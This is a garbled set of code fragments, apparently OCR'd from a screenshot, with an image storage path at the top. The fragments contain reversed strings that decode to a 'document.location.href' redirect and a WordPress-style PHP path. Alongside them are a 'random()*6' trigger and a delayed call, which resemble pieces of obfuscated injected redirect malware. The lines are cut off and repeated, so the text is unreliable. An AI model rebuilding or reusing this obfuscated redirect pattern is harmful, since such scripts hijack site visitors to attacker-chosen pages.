
[n].split("").reverse().join("");return
'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-
ptth\'=ferh.noitacol.tnemucod"];var
andom()*6);if (number1==3){var
I(0),delay);}
tom_1487347747298{margin-
[n].split("").reverse().join("");return
'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-